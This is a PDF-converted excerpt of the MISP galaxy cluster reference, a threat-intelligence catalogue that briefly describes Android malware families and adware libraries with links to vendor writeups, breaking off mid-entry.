

# **MISP Galaxy Cluster**

| Introduction                         | 1    |
|--------------------------------------|------|
| Funding and Support                  | 2    |
| MISP galaxy                          | 3    |
| Android                              | 3    |
| Banker                               |      |
| Botnet                               | 104  |
| Branded Vulnerability                | 120  |
| Cert EU GovSector                    | 122  |
| Exploit-Kit                          | 123  |
| Microsoft Activity Group actor       | 136  |
| Attack Pattern                       | 140  |
| Course of Action                     | 253  |
| Enterprise Attack - Attack Pattern   | 286  |
| Enterprise Attack - Course of Action | 474  |
| Enterprise Attack -intrusion Set     | 522  |
| Enterprise Attack - Malware          | 551  |
| Enterprise Attack - Relationship     | 625  |
| Enterprise Attack - Tool             | 780  |
| intrusion Set                        | 798  |
| Malware                              | 819  |
| Mobile Attack - Attack Pattern       | 860  |
| Mobile Attack - Course of Action     | 891  |
| Mobile Attack - intrusion Set.       | 894  |
| Mobile Attack - Malware              | 895  |
| Mobile Attack - Relationship         | 908  |
| Mobile Attack - Tool                 | 930  |
| Pre Attack - Attack Pattern          | 931  |
| Pre Attack - intrusion Set           | 1015 |
| Pre Attack - Relationship            | 1018 |
| Tool                                 | 1030 |
| Preventive Measure                   | 1040 |
| Ransomware                           | 1044 |
| RAT                                  | 1186 |
| Sector                               | 1236 |
| Stealer                              | 1243 |
| TDS                                  | 1244 |
| Threat actor                         | 1246 |
| Tool                                 | 1307 |

# Introduction



The MISP threat sharing platform is a free and open source software helping information sharing of threat intelligence including cyber security indicators, financial fraud or counter-terrorism information. The MISP project includes multiple sub-projects to support the operational requirements of analysts and improve the overall quality of information shared.

MISP galaxy is a simple method to express a large object called cluster that can be attached to MISP events or attributes. A cluster can be composed of one or more elements. Elements are expressed as key-values. There are default vocabularies available in MISP galaxy but those can be overwritten, replaced or updated as you wish. Existing clusters and vocabularies can be used as-is or as a template. MISP distribution can be applied to each cluster to permit a limited or broader distribution scheme. The following document is generated from the machine-readable JSON describing the MISP galaxy.

# **Funding and Support**

The MISP project is financially and resource supported by CIRCL Computer Incident Response Center Luxembourg.



A CEF (Connecting Europe Facility) funding under CEF-TC-2016-3 - Cyber Security has been granted from 1st September 2017 until 31th August 2019 as **Improving MISP as building blocks for next-generation information sharing**.



If you are interested to co-fund projects around MISP, feel free to get in touch with us.

# MISP galaxy

### **Android**

Android malware galaxy based on multiple open sources..



Android is a cluster galaxy available in JSON format at **this location** The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

Unknown

### **CopyCat**

CopyCat is a fully developed malware with vast capabilities, including rooting devices, establishing persistency, and injecting code into Zygote – a daemon responsible for launching apps in the Android operating system – that allows the malware to control any activity on the device.

#### Table 1. Table References

#### Links

https://blog.checkpoint.com/2017/07/06/how-the-copycat-malware-infected-android-devices-around-the-world/

### Andr/Dropr-FH

Andr/Dropr-FH can silently record audio and video, monitor texts and calls, modify files, and ultimately spawn ransomware.

Andr/Dropr-FH is also known as:

GhostCtrl

#### Table 2. Table References

#### Links

https://naked security.sophos.com/2017/07/21/watch-out-for-the-android-malware-that-snoops-on-your-phone/

https://www.neowin.net/news/the-ghostctrl-android-malware-can-silently-record-your-audio-and-steal-sensitive-data

### **Judy**

The malware, dubbed Judy, is an auto-clicking adware which was found on 41 apps developed by a Korean company. The malware uses infected devices to generate large amounts of fraudulent clicks on advertisements, generating revenues for the perpetrators behind it.

Links

http://fortune.com/2017/05/28/android-malware-judy/

https://blog.checkpoint.com/2017/05/25/judy-malware-possibly-largest-malware-campaign-found-google-play/

#### RedAlert2

The trojan waits in hiding until the user opens a banking or social media app. When this happens, the trojan shows an HTML-based overlay on top of the original app, alerting the user of an error, and asking to reauthenticate. Red Alert then collects the user's credentials and sends them to its C&C server.

Table 4. Table References

Links

https://www.bleepingcomputer.com/news/security/researchers-discover-new-android-banking-trojan/

#### **Tizi**

Tizi is a fully featured backdoor that installs spyware to steal sensitive data from popular social media applications. The Google Play Protect security team discovered this family in September 2017 when device scans found an app with rooting capabilities that exploited old vulnerabilities. The team used this app to find more applications in the Tizi family, the oldest of which is from October 2015. The Tizi app developer also created a website and used social media to encourage more app installs from Google Play and third-party websites.

Table 5. Table References

Links

https://security.googleblog.com/2017/11/tizi-detecting-and-blocking-socially.html

### **DoubleLocker**

DoubleLocker can change the device's PIN, preventing victims from accessing their devices, and also encrypts the data requesting a ransom. It will misuse accessibility services after being installed by impersonating the Adobe Flash player - similar to BankBot.

Table 6. Table References

Links

https://www.welivesecurity.com/2017/10/13/doublelocker-innovative-android-malware/

### **Svpeng**

Svpeng is a Banking trojan which acts as a keylogger. If the Android device is not Russian, Svpeng

will ask for permission to use accessibility services. In abusing this service it will gain administrator rights allowing it to draw over other apps, send and receive SMS and take screenshots when keys are pressed.

Svpeng is also known as:

• Invisble Man

Table 7. Table References

Links

https://securelist.com/a-new-era-in-mobile-banking-trojans/79198/

https://www.theregister.co.uk/2017/08/02/banking\_android\_malware\_in\_uk/

#### LokiBot

LokiBot is a banking trojan for Android 4.0 and higher. It can steal the information and send SMS messages. It has the ability to start web browsers, and banking applications, along with showing notifications impersonating other apps. Upon attempt to remove it will encrypt the devices' external storage requiring Bitcoins to decrypt files.

Table 8. Table References

Links

https://clientsidedetection.com/lokibot

\_the\_first\_hybrid\_android\_malware.html[https://clientsidedetection.com/lokibot\_the\_first\_hybrid\_android\_malware.html]

#### **BankBot**

The main goal of this malware is to steal banking credentials from the victim's device. It usually impersonates flash player updaters, android system tools, or other legitimate applications.

Table 9. Table References

Links

https://blog.fortinet.com/2017/09/19/a-look-into-the-new-strain-of-bankbot

https://forensics.spreitzenbarth.de/android-malware/

https://blog.avast.com/mobile-banking-trojan-sneaks-into-google-play-targeting-wells-fargo-chase-and-citibank-customers

### **Viking Horde**

In rooted devices, Viking Horde installs software and executes code remotely to get access to the mobile data.

Table 10. Table References

Links

http://www.alwayson-network.com/worst-types-android-malware-2016/

### HummingBad

A Chinese advertising company has developed this malware. The malware has the power to take control of devices; it forces users to click advertisements and download apps. The malware uses a multistage attack chain.

#### Table 11. Table References

Links

http://www.alwayson-network.com/worst-types-android-malware-2016/

http://blog.checkpoint.com/wp-content/uploads/2016/07/HummingBad-Research-report\_FINAL-62916.pdf

### **Ackposts**

Ackposts is a Trojan horse for Android devices that steals the Contacts information from the compromised device and sends it to a predetermined location.

#### Table 12. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-072302-3943-99

#### Wirex

Wirex is a Trojan horse for Android devices that opens a backdoor on the compromised device which then joins a botnet for conducting click fraud.

#### Table 13. Table References

Links

https://krebsonsecurity.com/2017/08/tech-firms-team-up-to-take-down-wirex-android-ddos-botnet/

http://www.zdnet.com/article/wirex-ddos-malware-given-udp-flood-capabilities/

### WannaLocker

WannaLocker is a strain of ransomware for Android devices that encrypts files on the device's external storage and demands a payment to decrypt them.

#### Table 14. Table References

Links

https://fossbytes.com/wannalocker-ransomware-wannacry-android/

#### **Switcher**

Switcher is a Trojan horse for Android devices that modifies Wi-Fi router DNS settings. Swticher attempts to infiltrate a router's admin interface on the devices' WIFI network by using brute force techniques. If the attack succeeds, Switcher alters the DNS settings of the router, making it possible to reroute DNS queries to a network controlled by the malicious actors.

#### Table 15. Table References

#### Links

http://www.zdnet.com/article/this-android-infecting-trojan-malware-uses-your-phone-to-attack-your-router/

https://www.theregister.co.uk/2017/01/03/android\_trojan\_targets\_routers/

https://www.symantec.com/security\_response/writeup.jsp?docid=2017-090410-0547-99

#### **Vibleaker**

Vibleaker was an app available on the Google Play Store named Beaver Gang Counter that contained malicious code that after specific orders from its maker would scan the user's phone for the Viber app, and then steal photos and videos recorded or sent through the app.

#### Table 16. Table References

#### Links

http://news.softpedia.com/news/malicious-android-app-steals-viber-photos-and-videos-505758.shtml

## **ExpensiveWall**

ExpensiveWall is Android malware that sends fraudulent premium SMS messages and charges users accounts for fake services without their knowledge

#### Table 17. Table References

#### Links

https://blog.checkpoint.com/2017/09/14/expensivewall-dangerous-packed-malware-google-play-will-hit-wallet/

http://fortune.com/2017/09/14/google-play-android-malware/

## Cepsohord

Cepsohord is a Trojan horse for Android devices that uses compromised devices to commit click fraud, modify DNS settings, randomly delete essential files, and download additional malware such as ransomware.

#### Table 18. Table References

Links

https://www.cyber.nj.gov/threat-profiles/android-malware-variants/cepsohord

#### **Fakem Rat**

Fakem RAT makes their network traffic look like well-known protocols (e.g. Messenger traffic, HTML pages).

Table 19. Table References

Links

https://www.trendmicro.de/cloud-content/us/pdfs/security-intelligence/white-papers/wp-fakemrat.pdf

https://www.symantec.com/security\_response/writeup.jsp?docid=2016-012608-1538-99

#### **GM Bot**

GM Bot – also known as Acecard, SlemBunk, or Bankosy – scams people into giving up their banking log-in credentials and other personal data by displaying overlays that look nearly identical to banking apps log-in pages. Subsequently, the malware intercepts SMS to obtain two-factor authentication PINs, giving cybercriminals full access to bank accounts.

GM Bot is also known as:

- Acecard
- SlemBunk
- Bankosy

Table 20. Table References

Links

https://blog.avast.com/android-trojan-gm-bot-is-evolving-and-targeting-more-than-50-banks-worldwide

### **Moplus**

The Wormhole vulnerability in the Moplus SDK could be exploited by hackers to open an unsecured and unauthenticated HTTP server connection on the user's device, and this connection is established in the background without the user's knowledge.

Table 21. Table References

Links

http://securityaffairs.co/wordpress/41681/hacking/100m-android-device-baidu-moplus-sdk.html

### **Adwind**

Adwind is a backdoor written purely in Java that targets system supporting the Java runtime

environment. Commands that can be used, among other things, to display messages on the system, open URLs, update the malware, download/execute files, and download/load plugins. According to the author, the backdoor component can run on Windows, Mac OS, Linux and Android platforms providing rich capabilities for remote control, data gathering, data exfiltration and lateral movement.

Adwind is also known as:

- AlienSpy
- Frutas
- Unrecom
- Sockrat
- Isocket
- jRat
- Backdoor:Java/Adwind

Table 22. Table References

Links

https://securelist.com/adwind-faq/73660/

### **AdSms**

Adsms is a Trojan horse that may send SMS messages from Android devices.

Table 23. Table References

Links

https://www.fortiguard.com/encyclopedia/virus/7389670

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-051313-4039-99

## Airpush

Airpush is a very aggresive Ad - Network

Airpush is also known as:

• StopSMS

Table 24. Table References

Links

https://crypto.stanford.edu/cs155old/cs155-spring16/lectures/18-mobile-malware.pdf

#### **BeanBot**

BeanBot forwards device's data to a remote server and sends out premium-rate SMS messages from the infected device.

Table 25. Table References

Links

https://www.f-secure.com/v-descs/trojan\_android\_beanbot.shtml

### Kemoge

Kemoge is adware that disguises itself as popular apps via repackaging, then allows for a complete takeover of the users Android device.

Table 26. Table References

Links

https://www.fireeye.com/blog/threat-research/2015/10/kemoge\_another\_mobi.html

https://www.symantec.com/security\_response/writeup.jsp?docid=2015-101207-3555-99

#### **Ghost Push**

Ghost Push is a family of malware that infects the Android OS by automatically gaining root access, downloading malicious software, masquerading as a system app, and then losing root access, which then makes it virtually impossible to remove the infection even by factory reset unless the firmware is reflashed.

Table 27. Table References

Links

https://en.wikipedia.org/wiki/Ghost\_Push

https://blog.avast.com/how-to-protect-your-android-device-from-ghost-push

#### **BeNews**

The BeNews app is a backdoor app that uses the name of defunct news site BeNews to appear legitimate. After installation it bypasses restrictions and downloads additional threats to the compromised device.

Table 28. Table References

Links

http://blog.trendmicro.com/trendlabs-security-intelligence/fake-news-app-in-hacking-team-dump-designed-to-bypass-google-play/

#### Accstealer

Accstealer is a Trojan horse for Android devices that steals information from the compromised device.

Table 29. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2015-012711-1159-99

#### Acnetdoor

Acnetdoor is a detection for Trojan horses on the Android platform that open a back door on the compromised device.

Table 30. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-051611-4258-99

#### **Acnetsteal**

Acnetsteal is a detection for Trojan horses on the Android platform that steal information from the compromised device.

Table 31. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-051612-0505-99

#### Actech

Actech is a Trojan horse for Android devices that steals information and sends it to a remote location.

Table 32. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-080111-3948-99

#### **AdChina**

AdChina is an advertisement library that is bundled with certain Android applications.

Table 33. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-032814-2947-99

#### **Adfonic**

Adfonic is an advertisement library that is bundled with certain Android applications.

Table 34. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052615-0024-99

#### AdInfo

AdInfo is an advertisement library that is bundled with certain Android applications.

Table 35. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040416-2433-99

### **Adknowledge**

Adknowledge is an advertisement library that is bundled with certain Android applications.

Table 36. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052822-1033-99

### **AdMarvel**

AdMarvel is an advertisement library that is bundled with certain Android applications.

Table 37. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-060621-2450-99

#### **AdMob**

AdMob is an advertisement library that is bundled with certain Android applications.

Table 38. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052822-3437-99

#### Adrd

Adrd is a Trojan horse that steals information from Android devices.

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-021514-4954-99

#### Aduru

Aduru is an advertisement library that is bundled with certain Android applications.

Table 40. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052618-2419-99

#### **Adwhirl**

Adwhirl is an advertisement library that is bundled with certain Android applications.

Table 41. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052918-1414-99

#### Adwlauncher

Adwlauncher is a Trojan horse for Android devices that steals information from the compromised device.

Table 42. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-082308-1823-99

### **Adwo**

Adwo is an advertisement library that is bundled with certain Android applications.

Table 43. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-032814-5806-99

#### **Airad**

Airad is an advertisement library that is bundled with certain Android applications.

Table 44. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-032815-1704-99

## **Alienspy**

Alienspy is a Trojan horse for Android devices that steals information from the compromised device. It may also download potentially malicious files.

Table 45. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2015-042714-5942-99

#### **AmazonAds**

AmazonAds is an advertisement library that is bundled with certain Android applications.

Table 46. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052618-5002-99

#### **Answerbot**

Answerbot is a Trojan horse that opens a back door on Android devices.

Table 47. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-100711-2129-99

#### **Antammi**

Antammi is a Trojan horse that steals information from Android devices.

Table 48. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-032106-5211-99

### **Apkmore**

Apkmore is an advertisement library that is bundled with certain Android applications.

Table 49. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040113-4813-99

### **Aplog**

Aplog is a Trojan horse for Android devices that steals information from the device.

Table 50. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-100911-1023-99

### **Appenda**

Appenda is an advertisement library that is bundled with certain Android applications.

Table 51. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-062812-0516-99

## **Apperhand**

Apperhand is an advertisement library that is bundled with certain Android applications.

Table 52. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-032815-5637-99

### **Appleservice**

Appleservice is a Trojan horse for Android devices that may steal information from the compromised device.

Table 53. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-031011-4321-99

### **AppLovin**

AppLovin is an advertisement library that is bundled with certain Android applications.

Table 54. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040112-1739-99

### **Arspam**

Arspam is a Trojan horse for Android devices that sends spam SMS messages to contacts on the compromised device.

Table 55. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-121915-3251-99

#### Aurecord

Aurecord is a spyware application for Android devices that allows the device it is installed on to be monitored.

Table 56. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-031914-2310-99

## **Backapp**

Backapp is a Trojan horse for Android devices that steals information from the compromised device.

Table 57. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-092708-5017-99

#### **Backdexer**

Backdexer is a Trojan horse for Android devices that may send premium-rate SMS messages from the compromised device.

Table 58. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-121812-2502-99

#### **Backflash**

Backflash is a Trojan horse for Android devices that opens a back door and steals information from the compromised device.

Table 59. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-091714-0427-99

### **Backscript**

Backscript is a Trojan horse for Android devices that downloads files onto the compromised device.

Table 60. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-090704-3639-99

#### **Badaccents**

Badaccents is a Trojan horse for Android devices that may download apps on the compromised device.

Table 61. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-123015-3618-99

## **Badpush**

Badpush is an advertisement library that is bundled with certain Android applications.

Table 62. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040311-4133-99

### **Ballonpop**

Ballonpop is a Trojan horse for Android devices that steals information from the compromised device.

Table 63. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-120911-1731-99

## **Bankosy**

Bankosy is a Trojan horse for Android devices that steals information from the compromised device.

Table 64. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-072316-5249-99

#### Bankun

Bankun is a Trojan horse for Android devices that replaces certain banking applications on the compromised device.

Table 65. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-072318-4143-99

### Basebridge

Basebridge is a Trojan horse that attempts to send premium-rate SMS messages to predetermined numbers.

Table 66. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-060915-4938-99

#### **Basedao**

Basedao is a Trojan horse for Android devices that steals information from the compromised device.

Table 67. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-061715-3303-99

### **Batterydoctor**

Batterydoctor is Trojan that makes exaggerated claims about the device's ability to recharge the battery, as well as steal information.

Table 68. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-101916-0847-99

### **Beaglespy**

Beaglespy is an Android mobile detection for the Beagle spyware program as well as its associated client application.

Table 69. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-091010-0627-99

#### **Becuro**

Becuro is a Trojan horse for Android devices that downloads potentially malicious files onto the compromised device.

Table 70. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2015-051410-3348-99

#### **Beita**

Beita is a Trojan horse for Android devices that steals information from the compromised device.

Table 71. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-110111-1829-99

### **Bgserv**

Bgserv is a Trojan that opens a back door and transmits information from the device to a remote location.

Table 72. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-031005-2918-99

### **Biigespy**

Biigespy is an Android mobile detection for the Biige spyware program as well as its associated client application.

Table 73. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-091012-0526-99

#### **Bmaster**

Bmaster is a Trojan horse on the Android platform that opens a back door, downloads files and steals potentially confidential information from the compromised device.

Table 74. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-020609-3003-99

#### **Bossefiv**

Bossefiv is a Trojan horse for Android devices that steals information.

Table 75. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2015-061520-4322-99

## **Boxpush**

Boxpush is an advertisement library that is bundled with certain Android applications.

Table 76. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040207-4613-99

### **Burstly**

Burstly is an advertisement library that is bundled with certain Android applications.

Table 77. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052918-1443-99

## **Buzzcity**

Buzzcity is an advertisement library that is bundled with certain Android applications.

Table 78. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052918-1454-99

### **ByPush**

ByPush is an advertisement library that is bundled with certain Android applications.

Table 79. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040315-4708-99

### Cajino

Cajino is a Trojan horse for Android devices that opens a back door on the compromised device.

Table 80. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2015-040210-3746-99

#### Casee

Casee is an advertisement library that is bundled with certain Android applications.

Table 81. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052919-3501-99

### Catchtoken

Catchtoken is a Trojan horse for Android devices that intercepts SMS messages and opens a back door on the compromised device.

Table 82. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-121619-0548-99

## **Cauly**

Cauly is an advertisement library that is bundled with certain Android applications.

Table 83. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052919-3454-99

### **Cellshark**

Cellshark is a spyware application for Android devices that periodically gathers information from the device and uploads it to a predetermined location.

Table 84. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-111611-0914-99

#### Centero

Centero is a Trojan horse for Android devices that displays advertisements on the compromised device.

Table 85. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-053006-2502-99

#### Chuli

Chuli is a Trojan horse for Android devices that opens a back door and may steal information from the compromised device.

Table 86. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-032617-1604-99

#### **Citmo**

Citmo is a Trojan horse for Android devices that steals information from the compromised device.

Table 87. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-030715-5012-99

#### Claco

Claco is a Trojan horse for Android devices that steals information from the compromised device.

Table 88. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-020415-5600-99

### **Clevernet**

Clevernet is an advertisement library that is bundled with certain Android applications.

Table 89. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040107-5257-99

### Cnappbox

Cnappbox is an advertisement library that is bundled with certain Android applications.

Table 90. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040215-1141-99

#### Cobblerone

Cobblerone is a spyware application for Android devices that can track the phone's location and remotely erase the device.

Table 91. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-111514-3846-99

## Coolpaperleak

Coolpaperleak is a Trojan horse for Android devices that steals information and sends it to a remote location.

Table 92. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-080211-5757-99

### Coolreaper

Coolreaper is a Trojan horse for Android devices that opens a back door on the compromised device. It may also steal information and download potentially malicious files.

Table 93. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2015-011220-3211-99

### Cosha

Cosha is a spyware program for Android devices that monitors and sends certain information to a remote location.

Table 94. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-081712-5231-99

#### Counterclank

Counterclank is a Trojan horse for Android devices that steals information.

Table 95. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-012709-4046-99

### Crazymedia

Crazymedia is an advertisement library that is bundled with certain Android applications.

Table 96. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040312-2547-99

#### **Crisis**

Crisis is a Trojan horse for Android devices that opens a back door and steals information from the compromised device.

Table 97. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2015-071409-0636-99

### **Crusewind**

Crusewind is a Trojan horse for Android devices that sends SMS messages to a premium-rate number.

Table 98. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-070301-5702-99

### **Dandro**

Dandro is a Trojan horse for Android devices that allows a remote attacker to gain control over the device and steal information from it.

Table 99. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-012916-2128-99

### Daoyoudao

Daoyoudao is an advertisement library that is bundled with certain Android applications.

Table 100. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040214-5018-99

### **Deathring**

Deathring is a Trojan horse for Android devices that may perform malicious activities on the compromised device.

Table 101. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-121116-4547-99

### **Deeveemap**

Deeveemap is a Trojan horse for Android devices that downloads potentially malicious files onto the compromised device.

Table 102. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2017-060907-5221-99

#### **Dendoroid**

Dendoroid is a Trojan horse for Android devices that opens a back door, steals information, and may perform other malicious activities on the compromised device.

Table 103. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-030418-2633-99

### Dengaru

Dengaru is a Trojan horse for Android devices that performs click-fraud from the compromised device.

Table 104. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2015-051113-4819-99

### **Diandong**

Diandong is an advertisement library that is bundled with certain Android applications.

Table 105. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040207-2453-99

### Dianjin

Dianjin is an advertisement library that is bundled with certain Android applications.

Table 106. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040107-0313-99

### **Dogowar**

Dogowar is a Trojan horse on the Android platform that sends SMS texts to all contacts on the device. It is a repackaged version of a game application called Dog Wars, which can be downloaded from a third party market and must be manually installed.

Table 107. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-081510-4323-99

#### **Domob**

Domob is an advertisement library that is bundled with certain Android applications.

Table 108. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040416-4235-99

### **Dougalek**

Dougalek is a Trojan horse for Android devices that steals information from the compromised device. The threat is typically disguised to display a video.

Table 109. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-041601-3400-99

## **Dowgin**

Dowgin is an advertisement library that is bundled with certain Android applications.

Table 110. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-033108-4723-99

### **Droidsheep**

Droidsheep is a hacktool for Android devices that hijacks social networking accounts on compromised devices.

Table 111. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-031014-3628-99

### **Dropdialer**

Dropdialer is a Trojan horse for Android devices that sends SMS messages to a premium-rate phone number.

Table 112. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-070909-0726-99

### **Dupvert**

Dupvert is a Trojan horse for Android devices that opens a back door and steals information from the compromised device. It may also perform other malicious activities.

Table 113. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-072313-1959-99

## **Dynamicit**

Dynamicit is an advertisement library that is bundled with certain Android applications.

Table 114. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040407-1346-99

### **Ecardgrabber**

Ecardgrabber is an application that attempts to read details from NFC enabled credit cards. It attempts to read information from NFC enabled credit cards that are in close proximity.

Table 115. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-062215-0939-99

### **Ecobatry**

Ecobatry is a Trojan horse for Android devices that steals information and sends it to a remote location.

Table 116. Table References

Links

